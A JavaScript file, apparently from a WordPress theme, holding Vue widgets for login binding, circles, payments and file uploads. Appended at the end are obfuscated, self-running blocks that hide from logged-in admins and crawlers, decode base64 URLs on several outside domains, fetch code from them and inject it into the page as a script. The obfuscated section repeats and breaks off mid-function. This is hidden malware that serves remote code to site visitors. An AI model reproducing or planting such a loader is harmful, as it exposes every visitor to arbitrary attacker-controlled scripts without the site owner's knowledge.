      recaptcha.show = true;
      recaptcha.type = "bind";
      this.close();
    },
    sendSMS() {
      if (this.SMSLocked == true) return;
      this.SMSLocked = true;
      this.$http
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.countdown();
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    setToken(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
      this.sendSMS();
    },
    submit() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "bindUserLogin", Qs.stringify(this.data))
        .then((res) => {
          this.success = res.data;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

//强制绑定登录名
var b2bindLogin = new Vue({
  el: "#binding-login",
  data: {
    show: false,
    type: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    imgCodeAc(val) {
      this.$refs.bindBox.setToken(val);
    },
  },
  watch: {
    type(val) {
      if (val) {
        this.show = true;
      }
    },
  },
});

var b2CreditTop = new Vue({
  el: ".credit-top",
  data: {
    settings: [],
    data: "",
  },
  mounted() {
    if (this.$refs.creditTop) {
      this.settings = JSON.parse(
        this.$refs.creditTop.getAttribute("data-settings")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getGoldTop", Qs.stringify(this.settings))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.creditTopGujia.style.display = "none";
          });
        });
    },
  },
});

function grin(tag, myField) {
  if (document.selection) {
    myField.focus();
    sel = document.selection.createRange();
    sel.text = tag;
    myField.focus();
  } else if (myField.selectionStart || myField.selectionStart == "0") {
    var startPos = myField.selectionStart;
    var endPos = myField.selectionEnd;
    var cursorPos = startPos;
    myField.value =
      myField.value.substring(0, startPos) +
      tag +
      myField.value.substring(endPos, myField.value.length);
    cursorPos += tag.length;
    myField.focus();
    myField.selectionStart = cursorPos;
    myField.selectionEnd = cursorPos;
  } else {
    myField.value += tag;
    myField.focus();
  }
}

//圈子小工具
var b2HotCircle = new Vue({
  el: ".b2-widget-hot-circle",
  data: {
    data: "",
    count: 6,
    type: "hot",
    paged: {
      hot: 1,
      join: 1,
      create: 1,
    },
    locked: false,
  },
  mounted() {
    if (!this.$refs.hotCircle) return;
    this.count = this.$refs.hotCircle.getAttribute("data-count");
    this.getCirclesList("hot");
  },
  methods: {
    go(link) {
      window.location.href = link;
    },
    getCirclesList(type) {
      if (!b2token && type !== "hot") {
        login.show = true;
        login.type = 1;
        return;
      }
      if (this.locked === true) return;
      this.locked = true;
      let data = {
        count: this.count,
        type: type,
        paged: this.paged[type],
      };
      this.$refs.gujia.style.display = "block";
      this.data = "";
      this.$http
        .post(b2_rest_url + "getCirclesList", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.gujia.style.display = "none";
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
          this.type = type;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

if (!window.scrollTo) {
  window.scrollTo = function (x, y) {
    window.pageXOffset = x;
    window.pageYOffset = y;
  };
}
if (!window.scrollBy) {
  window.scrollBy = function (x, y) {
    window.pageXOffset += x;
    window.pageYOffset += y;
  };
}
if (!document.body.scrollTo) {
  Element.prototype.scrollTo = function (x, y) {
    this.scrollLeft = x;
    this.scrollTop = y;
  };
}
if (!document.body.scrollBy) {
  Element.prototype.scrollBy = function (x, y) {
    this.scrollLeft += x;
    this.scrollTop += y;
  };
}

var payReturn = new Vue({
  el: "#pay-return",
  data: {
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
});

const searchBox = document.querySelectorAll(".search-module");

if (searchBox) {
  for (let index = 0; index < searchBox.length; index++) {
    let id = searchBox[index].getAttribute("data-i");
    new Vue({
      el: "#search-module-" + id,
      data: {
        link: b2_global.home_url,
        keyword: "",
        category: b2_global.js_text.global.all,
        show: false,
      },
      mounted() {
        document.onclick = (e) => {
          this.show = false;
          userTools.hideAction();
        };
      },
      methods: {
        picked(id, category, link) {
          this.link = link;
          this.category = category;
          this.show = false;
        },
        pickedKey(key) {},
      },
    });
  }
}

var b2recommendedCircle = new Vue({
  el: ".b2-widget-recommended-circle",
  data: {
    data: "",
    current: 0,
  },
  mounted() {
    if (!this.$refs.recommendedGujia) return;
    this.getCircles();
  },
  methods: {
    create() {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
      } else {
        window.open(b2_global.home_url + "/create-circle", "_blank");
      }
    },
    getCircles() {
      let ids = JSON.parse(
        this.$refs.recommendedGujia.getAttribute("data-ids")
      );
      if (ids.length == 0) return;
      let data = {
        ids: ids,
      };

      this.$http
        .post(b2_rest_url + "getCircleDataByCircleIds", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.recommendedGujia.style.display = "none";
            if (typeof b2CirclePostBox != "undefined") {
              if (b2CirclePostBox.$refs.textareaTopic) {
                this.current = parseInt(
                  b2CirclePostBox.$refs.textareaTopic.getAttribute(
                    "data-circle"
                  )
                );
              }
            }
            this.$nextTick(() => {
              lazyLoadInstance.update();
            });
            b2SidebarSticky();
          });
        });
    },
    go(even, index) {
      if (typeof b2CirclePostBox != "undefined") {
        even.stopPropagation();
        even.preventDefault();
        let id = this.data[index].id;
        b2CirclePostBox.circle.picked = id;
        this.current = id;
        b2CircleList.pickedCircle("widget", id);
        b2CirclePostBox.getCurrentUserCircleData();
        window.history.pushState(
          id,
          this.data[index].name,
          this.data[index].link
        );
        document.title =
          this.data[index].name +
          " " +
          b2_global.site_separator +
          " " +
          b2_global.site_name;
        // b2AsideBar.goTop()
        return false;
      }
    },
  },
});

document.b2ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

function b2tooltip(cla) {
  const d = document.querySelectorAll(cla);
  if (!d) return;
  if (B2ClientWidth < 768) return;

  var x = 15;
  var y = 10;

  window.b2thistip = [];

  for (let i = 0; i < d.length; i++) {
    d[i].addEventListener(
      "mouseover",
      function (e) {
        var tooltip =
          "<div class='b2tooltip' id='b2tooltip" +
          i +
          "'>" +
          this.getAttribute("data-title") +
          "</div>";

        document.body.insertAdjacentHTML("beforeend", tooltip);

        window.b2thistip[i] = document.querySelector("#b2tooltip" + i);

        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";

        window.b2thistip[i].style.display = "block";
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mouseout",
      function (e) {
        if (typeof window.b2thistip[i] != "undefined")
          window.b2thistip[i].remove();
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mousemove",
      function (e) {
        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";
      },
      passiveSupported ? { passive: true } : false
    );
  }
}

b2tooltip(".b2tooltipbox");

function b2cpay() {
  const paybox = document.querySelectorAll(".custom-pay-box");

  if (paybox.length > 0) {
    for (let i = 0; i < paybox.length; i++) {
      new Vue({
        el: paybox[i],
        data: {
          locked: {},
          count: {},
          files: {},
          progress: {},
          // edited by fuzqing
          related: false,
          related_field: "",
          related_prices: [],
          active_time: {
            active: false,
            tips: "",
          },

          price: "",
          api: "getCpayResout",
          selecter: "cpay-resout-list-in",
          list: {
            pages: 0,
            paged: 1,
            count: 20,
            id: 0,
            data: "",
          },
          allow: 0,
          tab: "form",
        },
        mounted() {
          if (this.$refs.pickprice) {
            this.price = this.$refs.pickprice.getAttribute("data-price");
          }
          if (this.$refs.cpayresout) {
            this.list.id = this.$refs.cpayresout.getAttribute("data-id");
            // this.getList()
            this.$refs.reslist.go(this.list.paged, "comment", true, true);
          }
          // edited by fuzqing
          this.getCpayInfo();
        },
        // edited by fuzqing
        watch: {
          related_field: function (val) {
            this.price = this.related_prices[val];
          },
        },
        methods: {
          // edited by fuzqing
          getCpayInfo() {
            this.$http
              .post(b2_rest_url + "getCpayInfo", "post_id=" + this.list.id)
              .then((res) => {
                if (res.data.related === true) {
                  this.related = true;
                  this.related_field = res.data.related_field_value;
                  this.related_prices = res.data.related_prices;
                }
                this.active_time = res.data.active_time;
              })
              .catch((err) => {
                Qmsg["warning"](err.response.data.message, { html: true });
              });
          },
          getList(res) {
            this.list.data = res.data;
            this.allow = res.allow;
            this.list.pages = res.pages;
          },
          submit(title, id, postid) {
            let obj = {};
            let data = new FormData(this.$refs.form);
            for (let [key, value] of data) {
              if (obj[key] !== undefined) {
                if (!Array.isArray(obj[key])) {
                  obj[key] = [obj[key]];
                }
                obj[key].push(value);
              } else {
                obj[key] = value;
              }

              if (typeof obj[key] == "object") {
                if (obj[key].lastModified) {
                  delete obj[key];
                }
              }

              if (this.files.hasOwnProperty(key)) {
                obj[key] = this.files[key];
              }

              if (this.$refs[key + "required"]) {
                let required =
                  this.$refs[key + "required"].getAttribute("data-required");

                required = parseInt(required);
                if (
                  required &&
                  (!obj[key] ||
                    (Array.isArray(obj[key]) && obj[key].length == 0))
                ) {
                  Qmsg["warning"](
                    b2_global.js_text.global.cpay_required_fields,
                    { html: true }
                  );
                  return;
                }
              }
            }

            if (!obj.price) {
              Qmsg["warning"](b2_global.js_text.global.cpay_required_fields, {
                html: true,
              });
              return;
            }

            b2DsBox.data = {
              title: title,
              order_type: "custom",
              order_price: obj.price,
              post_id: id,
              order_key: postid,
              order_value: JSON.stringify(obj),
            };
            b2DsBox.show = true;

            console.log(b2DsBox.data);

            return obj;
          },
          deleteAc(key, index) {
            if (confirm(b2_global.js_text.circle.remove_file)) {
              this.$delete(this.files[key], index);
              this.$delete(this.progress[key], index);
              this.locked[key] = false;
              this.$set(this.count, key, this.count[key] - 1);
            }
          },
          fileExists(mime) {
            let index = mime.lastIndexOf(".");
            let ext = mime.substr(index + 1);
            return ext.toLowerCase();
          },
          readablizeBytes(bytes) {
            let s = ["B", "KB", "MB", "GB", "TB", "PB"];
            let e = Math.floor(Math.log(bytes) / Math.log(1024));
            return (
              (bytes / Math.pow(1024, Math.floor(e))).toFixed(2) + " " + s[e]
            );
          },
          fileType(ext) {
            ext = ext.toLowerCase();
            switch (ext) {
              case "jpg":
              case "png":
              case "gif":
              case "jpeg":
              case "ico":
              case "webp":
                return "image";
              case "mp3":
              case "m4a":
              case "ogg":
              case "wav":
                return "video";
              case "mp4":
              case "mov":
              case "avi":
              case "mpg":
              case "ogv":
              case "3gp":
              case "3g2":
                return "audio";
              default:
                return "file";
            }
          },
          fileChange(event, count, key, id) {
            if (event.target.files.length > count) {
              let msg = b2_global.js_text.global.cpay_file_count;
              msg = msg.replace("${count}", count);
              Qmsg["warning"](msg, { html: true });

              // event.target.
              return;
            }

            if (event.target.files.length <= 0) return;

            if (!this.files.hasOwnProperty(key)) {
              this.$set(this.files, key, []);
              this.$set(this.progress, key, []);
              this.$set(this.locked, key, []);
              this.$set(this.count, key, 0);
            }

            if (event.target.files.length > count - this.count[key]) {
              let msg = b2_global.js_text.global.cpay_file_count_less;
              msg = msg.replace("${count}", count - this.count[key]);
              Qmsg["warning"](msg, { html: true });

              return;
            }

            if (this.locked[key] == true) return;

            let index = parseInt(this.files[key].length);

            Object.keys(event.target.files).forEach((k) => {
              console.log(k);
              this.$set(this.count, key, this.count[key] + 1);

              this.locked[key] = true;

              k = parseInt(k);

              const ext = this.fileExists(event.target.files[k].name);

              this.$set(this.files[key], k + index, {
                size: this.readablizeBytes(event.target.files[k].size),
                name: event.target.files[k].name,
                ext: ext,
                type: this.fileType(ext),
              });

              this.$set(this.progress[key], k + index, {
                status: "doing",
                number: 0,
                msg: "",
              });

              let formData = new FormData();

              formData.append(
                "file",
                event.target.files[k],
                event.target.files[k].name
              );
              formData.append("post_id", id);
              formData.append("type", "cpay");

              let config = {
                onUploadProgress: (progressEvent) => {
                  this.$set(
                    this.progress[key][k + index],
                    "number",
                    ((progressEvent.loaded / progressEvent.total) * 100) | 0
                  );
                },
              };

              this.$http
                .post(b2_rest_url + "fileUpload", formData, config)
                .then((res) => {
                  console.log(res);
                  if (res.data.status == 401) {
                    Qmsg["warning"](res.data.message, { html: true });

                    this.$set(this.progress[key][k + index], "status", "fail");
                    this.$set(
                      this.progress[key][k + index],
                      "msg",
                      res.data.message
                    );
                  } else {
                    this.$set(this.files[key][k + index], "url", res.data.url);

                    this.$set(this.files[key][k + index], "id", res.data.id);

                    this.$set(
                      this.progress[key][k + index],
                      "status",
                      "success"
                    );
                  }

                  console.log(this.files);

                  if (this.count[key] >= count) {
                    this.locked[key] = true;
                  } else {
                    this.locked[key] = false;
                  }
                  event.target.value = "";
                })
                .catch((err) => {
                  Qmsg["warning"](err.response.data.message, { html: true });
                  this.locked[key] = false;
                  this.$set(this.progress[key][k + index], "status", "fail");
                  this.$set(
                    this.progress[key][k + index],
                    "msg",
                    err.response.data.message
                  );
                  event.target.value = "";
                });
            });
          },
        },
      });
    }
  }
}
b2cpay();

function b2fingerprint() {
  var canvas = document.createElement("canvas");
  var ctx = canvas.getContext("2d");
  var txt = "i9asdm..$#po((^@KbXrww!~cz";
  ctx.textBaseline = "top";
  ctx.font = "16px 'Arial'";
  ctx.textBaseline = "alphabetic";
  ctx.rotate(0.05);
  ctx.fillStyle = "#f60";
  ctx.fillRect(125, 1, 62, 20);
  ctx.fillStyle = "#069";
  ctx.fillText(txt, 2, 15);
  ctx.fillStyle = "rgba(102, 200, 0, 0.7)";
  ctx.fillText(txt, 4, 17);
  ctx.shadowBlur = 10;
  ctx.shadowColor = "blue";
  ctx.fillRect(-20, 10, 234, 5);
  var strng = canvas.toDataURL();

  var hash = 0;
  if (strng.length == 0) return;
  for (i = 0; i < strng.length; i++) {
    char = strng.charCodeAt(i);
    hash = (hash << 5) - hash + char;
    hash = hash & hash;
  }
  return hash;
}

var b2stream = new Vue({
  el: "#b2-stream",
  data: {
    paged: 1,
    pages: 0,
    author: 1,
    data: "",
    empty: false,
    locked: false,
  },
  mounted() {
    if (!this.$refs.b2stream) return;
    this.paged = this.$refs.b2stream.getAttribute("data-paged");
    this.author = this.$refs.b2stream.getAttribute("data-author");
    this.getList();
  },
  methods: {
    getList() {
      this.$http
        .post(
          b2_rest_url + "getStreamList",
          "paged=" + this.paged + "&author=" + this.author
        )
        .then((res) => {
          this.data = res.data;

          if (this.data.length == 0) {
            this.empty = true;
          }
          this.$refs.gujia.style.display = "none";

          this.$nextTick(() => {
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
        });
    },
    vote(type, id, index) {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.locked == true) return;
        this.locked = true;

        this.$http
          .post(b2_rest_url + "postVote", "type=" + type + "&post_id=" + id)
          .then((res) => {
            this.$set(
              this.data[index].data.data,
              "up",
              parseInt(this.data[index].data.data.up) + parseInt(res.data.up)
            );
            this.$set(
              this.data[index].data.data,
              "down",
              parseInt(this.data[index].data.data.down) +
                parseInt(res.data.down)
            );

            if (res.data.up > 0) {
              this.$set(this.data[index].data.data, "up_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "up_isset", 0);
            }

            if (res.data.down > 0) {
              this.$set(this.data[index].data.data, "down_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "down_isset", 0);
            }

            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

//防抖
function _debounce(fn, delay) {
  var delay = delay || 200;
  var timer;
  return function () {
    var th = this;
    var args = arguments;
    if (timer) {
      clearTimeout(timer);
    }
    timer = setTimeout(function () {
      timer = null;
      fn.apply(th, args);
    }, delay);
  };
}
// 节流
function _throttle(fn, interval) {
  var last;
  var timer;
  var interval = interval || 200;
  return function () {
    var th = this;
    var args = arguments;
    var now = +new Date();
    if (last && now - last < interval) {
      clearTimeout(timer);
      timer = setTimeout(function () {
        last = now;
        fn.apply(th, args);
      }, interval);
    } else {
      last = now;
      fn.apply(th, args);
    }
  };
}

var askWidget = new Vue({
  el: ".b2-widget-ask",
  data: {
    data: "",
    fliter: "last",
    paged: 1,
    pages: 0,
    count: 0,
    cat: 0,
    empty: false,
    locked: false,
    prev: true,
    next: false,
  },
  mounted() {
    if (!this.$refs.askwidget) return;
    this.count = this.$refs.askwidget.getAttribute("data-count");
    this.time = this.$refs.askwidget.getAttribute("data-time");
    const archive = document.querySelector(".ask-archive");

    if (archive) {
      this.cat = archive.getAttribute("data-term");
    }

    const single = document.querySelector(".ask-single-top");

    if (single) {
      this.cat = single.getAttribute("data-term");
    }

    this.getData();
  },
  watch: {
    fliter(val) {
      this.prev = true;
      this.next = false;
      this.data = "";
      this.paged = 1;
      this.empty = false;
      this.$refs.askwidget.querySelector(".gujia").style.display = "block";
      this.getData();
    },
  },
  methods: {
    nexAc() {
      if (this.paged >= this.data.pages) return;
      if (this.locked) return;
      this.next = true;
      this.paged++;
      this.getData();
    },
    prevAc() {
      if (this.paged < 1) return;
      if (this.locked) return;
      this.prev = true;
      this.paged--;
      this.getData();
    },
    getData() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "getAskData",
          "paged=" +
            this.paged +
            "&type=" +
            this.fliter +
            "&count=" +
            this.count +
            "&cat=" +
            this.cat
        )
        .then((res) => {
          this.locked = false;
          if (this.paged == 1) {
            if (res.data.data.length == 0) {
              this.empty = true;
              this.data.data = [];
            } else {
              this.data = res.data;
            }
          } else {
            this.data.data = res.data.data;
          }
          if (this.data.pages > 1 && this.paged < this.data.pages) {
            this.next = false;
          }
          if (this.paged > 1) {
            this.prev = false;
          }
          this.$nextTick(() => {
            this.$refs.askwidget.querySelector(".gujia").style.display = "none";
          });
        });
    },
  },
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 